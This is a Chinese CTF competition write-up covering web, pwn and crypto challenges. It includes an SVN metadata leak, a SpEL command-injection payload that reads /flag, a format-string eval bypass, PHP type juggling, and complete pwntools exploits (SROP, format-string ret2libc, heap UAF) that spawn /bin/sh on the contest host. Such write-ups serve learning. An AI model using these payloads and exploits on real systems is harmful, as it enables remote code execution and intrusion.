
寻找、寻找flag
最终在这个目录下发现flag

[http://101.200.58.4:10005/.svn/pristine/57/57d4b4b90f7139cf064ee991e8f78bd8fc2a8a6d.svn-base](http://101.200.58.4:10005/.svn/pristine/57/57d4b4b90f7139cf064ee991e8f78bd8fc2a8a6d.svn-base" \t "_blank)目录名为这个
flag{a082bab3-d291-47a7-b636-f4e457d05428}
Web-Admin
进行一个URL测试/;/admin/

尝试能不能进行命令进行执行Java命令,类似于直接俄读取cat/flag
path=$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/flag%22).getInputStream()).next()%7D::assadasd.asdas
[http://101.200.58.4:3333/;/admin/?path=\(%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/flag%22).getInputStream()).next()%7D__::assadasd.asdas](http://101.200.58.4:3333/;/admin/?path=__\){new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("cat /flag").getInputStream()).next()}::assadasd.asdas" \t "_blank)
进行访问测试
Web -flask
这是字符串格式化绕过
进行注入
101.200.58.4:1111/?evalme="%c%c%c%c%c"%(47,102,108,97,103)
得到flag
flag{26c5114e-862d-4b2a-b1f4-3fbc2b75988e}
Web -如此多的FLAG
刚开始在进行目录扫描但是,看比赛群不是目录扫描,要进行代码审计
访问Cookie值,
访问./fll4g.php的目录,

对URL进行编写,最终进行注入,得到flag
[http://101.200.58.4:20005/FLLL4g.php?X[]=99999&Y=0e1284838308&Z=1;\(f1ag=0</font>](http://101.200.58.4:20005/FLLL4g.php?X%5B%5D=99999&Y=0e1284838308&Z=1;\)f1ag=0)
PWN
Pwn-asm
直接进行ida分析,寻找存在的漏洞
存在syscall的漏洞报告,先编写exp进行测试
from pwn import *
context(log_level='debug', arch='x86_64')
target = remote('101.200.58.4', 10001)
binary = ELF('./pwn')
sigreturn_frame = SigreturnFrame()
sigreturn_frame.rax = constants.SYS_execve
sigreturn_frame.rdi = 0x40200A # Address of "/bin/sh"
sigreturn_frame.rsi = 0
sigreturn_frame.rdx = 0
sigreturn_frame.rip = 0x40102D
payload = p64(0x40103D) + (p64(0x401034) + p64(0x401030)) * 3
payload += p64(0x401034) + p64(0x40102D) + bytes(sigreturn_frame)
target.send(payload)
target.interactive()
放进kali一起运行

Pwn-ret
直接寻找main函数

尝试爆破
编写exp脚本
from pwn import *
context.arch = 'amd64'
context.os = 'linux'
context.log_level = 'debug'
libc = ELF('./libc.so.6')
while True:
conn = remote('101.200.58.4', 10004)
conn.recvuntil(b'ask')
pop_rdi = 0x0000000000400923
conn.send(b'%3$p')
conn.recvuntil(b'0x')
libc_base = int(conn.recv(12), 16) - 0x110031
libc.address = libc_base
print("libc_base:", hex(libc_base))
bin_sh = next(libc.search(b'/bin/sh\x00'))
system_addr = libc.sym['system']
one_gadget = [0x4f29e, 0x4f2a5, 0x4f302, 0x10a2fc][1] + libc_base
conn.recvuntil(b'ok,')
num = int(conn.recvuntil(b' '))
print(num)
if num < 144:
continue
conn.recvuntil(b'number')
payload = b'a' * 0x88 + p64(one_gadget)
conn.sendline(payload)
conn.interactive()

放入kali中与所给文档一起运行,最终得到flag
Pwn-normal
发现格式化漏洞
编写exp,进行远程能连接服务器,进行处理,编写exp
from pwn import *
context(os='linux', arch='arm', log_level='debug')
remote_conn = remote("101.200.58.4", 5555)
def make_choice(index):
remote_conn.sendlineafter(b'our choice: ', str(index))
def allocate(index, size):
make_choice(97)
remote_conn.sendlineafter(b'index: ', str(index))
remote_conn.sendlineafter(b'a size: ', str(size))
def update(index, data):
make_choice(101)
remote_conn.sendlineafter(b'a index: ', str(index))
remote_conn.sendlineafter(b'content', data)
def show(index):
make_choice(115)
remote_conn.sendlineafter(b'ta index: ', str(index))
allocate(0, 0x18)
update(0, b'%9$p')
show(0)
remote_conn.recvuntil(b'ontent: ')
base_address = int(remote_conn.recv(12), 16) - 0xea0
update(0, b'%8$p')
show(0)
remote_conn.recvuntil(b'ontent: ')
stack_pointer = int(remote_conn.recv(12), 16)
format_string = "%{}c%{}$hn".format((stack_pointer - 0x18) & 0xffff, 8)
update(0, format_string.encode())
show(0)
format_string = "%{}c%{}$hn".format((base_address + 0xd40) & 0xffff, 12)
update(0, format_string.encode())
show(0)
remote_conn.interactive()



Pwn-no fmtstr
首先先找一下main函数

寻找到uaf的漏洞
编写exp
from pwn import *
FILENAME = '../pwn'
binary = ELF(FILENAME)
libc = binary.libc
server_ip = "101.200.58.4"
server_port = 2222
process = remote(server_ip, server_port)
def send_command(option):
process.recvuntil(b'>')
process.sendline(str(option).encode('utf-8'))
def create_object(index, size):
send_command(1)
process.recvuntil(b'Index')
process.sendline(str(index).encode('utf-8'))
process.recvuntil(b'Size')
process.sendline(str(size).encode('utf-8'))
def release_object(index):
send_command(2)
process.recvuntil(b'Index')
process.sendline(str(index).encode('utf-8'))
def modify_object(index, content):
send_command(3)
process.recvuntil(b'Index')
process.sendline(str(index).encode('utf-8'))
process.recvuntil(b'Content')
process.send(content)
def display_object(index):
send_command(4)
process.recvuntil(b'Index')
process.sendline(str(index).encode('utf-8'))
create_object(0, 0x510)
create_object(1, 0x510)
create_object(2, 0x500)
release_object(0)
display_object(0)
libc_base = u64(process.recvline().strip().ljust(8, b'\x00')) - 0x1f6cc0
create_object(3, 0x530)
release_object(2)
fake_fd = 0x1f70f0 + libc_base
fake_mp = libc_base + 0x1f63a0 + 0x8
modify_object(0, p64(fake_fd) + p64(0) * 2 + p64(fake_mp - 0x20))
create_object(4, 0x530)
release_object(4)
target = 0x4040e0
modify_object(0, b'\x00' * 0x80 + p64(target))
create_object(5, 0x530)
modify_object(5, p64(0x404000))
system_address = libc_base + libc.symbols['system']
modify_object(0, p64(system_address))
modify_object(4, b'/bin/sh\x00')
release_object(4)
process.interactive()
最后放到kali中与文件在一起运行得到flag
Crypto
Crypto-just_math
这是一个函数的加密方式,他的主函数是rsam和calc两个函数
n和e是RSA公钥的组织部分,v2和v3分别是v1的一次的二次导的数值
编写exp进行解码
from Crypto.Util.number import long_to_bytes
import gmpy2
ciphertext = 19246358892107739247113785229658542078430514721465131949167831670611624580906373552504812725817038734784405792985200364740451710657921959959746582283869697802105794308781512926117028871880416690692644601562681708853541784693891328384508343984930181682037424261938223793094459681013109815200480275899139534149459627433347692521885734369708394139148153730959741849311837888899690779478585666855429821591221553873937831095720715148525794252576976891489499479497861512
modulus = 2260375559104345425590426977960386256287009777233277062625487017885931446911942921201492850167115455071935831283269948569220356763988762825230315520633702443866690239945242948370781975714325308306543337600783340792458991506685843729962897796956171467876531084194426101796617903015810156717396227079274786269217370618477266867389155551378798713259843750289765858717627925689021561352438080039804957145513478767641674644346609224034274906228784593435462413278410143
for trial_index in range(2**21):
adjusted_value = ciphertext + trial_index * modulus
if gmpy2.iroot(adjusted_value, 3)[1]:
result = long_to_bytes(gmpy2.iroot(adjusted_value, 3)[0])
print(result)
得到flag
Crypto-不小心
这是一道类似的题目,直接一把梭哈
[[河北银行 2022 CTF]_ctf银行-CSDN博客](https://blog.csdn.net/weixin_52640415/article/details/126627810" \t "_blank)
# coding:utf-8
# python 3.6
# 用于编码的字符串
encoding_table = "fst3Sem8Wgnobcd9+++++uv2JKpUViFGHz0QRMyjkA7NaBC14wXYxh5OP/DEqrZIl6LT"
# 基64编码表
base64_table = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
# 待编码的标志
flag = "DASCTF{"
# 定义编码函数
def custom_encode(input_string):
binary_representation = []
for char in input_string:
binary_value = str(bin(ord(char))).replace('0b', '')
binary_representation.append('{:0>8}'.format(binary_value))
encoded_output = ""
padding_count = 0
while binary_representation:
current_chunk = binary_representation[:3]
if len(current_chunk) != 3:
padding_count = 3 - len(current_chunk)
while len(current_chunk) < 3:
current_chunk += ['0' * 8]
concatenated_binary = "".join(current_chunk)
chunked_values = []
for index in range(0, 4):
chunked_values.append(int(concatenated_binary[index * 6:(index + 1) * 6], 2))
if padding_count:
chunked_values = chunked_values[0:4 - padding_count]
for value in chunked_values:
encoded_output += encoding_table[value]
binary_representation = binary_representation[3:]
encoded_output += padding_count * '='
return encoded_output
# 待解码的字符串
encoded_string = '+Se++h+mFYVPJv+zb+SYK+V4dvKRKQSXJ+uzJ++zJ+uRK3JXK+bYG+'
# 解码过程
decoded_message = ''
for character in encoded_string:
index_in_encoding_table = encoding_table.index(character)
decoded_message += base64_table[index_in_encoding_table]
# 打印解码信息
print(decoded_message)
# 基64解码辅助函数
def decode_helper(index, base64_segment):
if index >= 4:
try:
decoded_bytes = b64decode(base64_segment)
except:
return
valid_characters = b'0123456789abcdef-_{}'
if all(byte in valid_characters for byte in decoded_bytes):
print("xxx ", decoded_bytes)
return
if base64_segment[index] == 'Q':
for char in "QRSTU":
if index == 0:
decode_helper(index + 1, char + base64_segment[1:])
elif index == 3:
decode_helper(index + 1, base64_segment[:3] + char)
else:
decode_helper(index + 1, base64_segment[:index] + char + base64_segment[index + 1:])
else:
decode_helper(index + 1, base64_segment)
# 待解码的base64字符串
base64_encoded_message = 'QEFQQ1QGezc4YWQhMQEzZQcwOWZkZjEyYQVhYQQhYQVkZDYyZQMzfQ=='
base64_encoded_message = base64_encoded_message[8:] # 跳过前缀
# 解码并打印每一段
for segment_start in range(0, len(base64_encoded_message), 4):
print('---------', segment_start, base64_encoded_message[segment_start: segment_start + 4])
decode_helper(0, base64_encoded_message[segment_start: segment_start + 4])
最终得到flag
flag
Crypto-base
打开发现全是表情包

进行base100解密
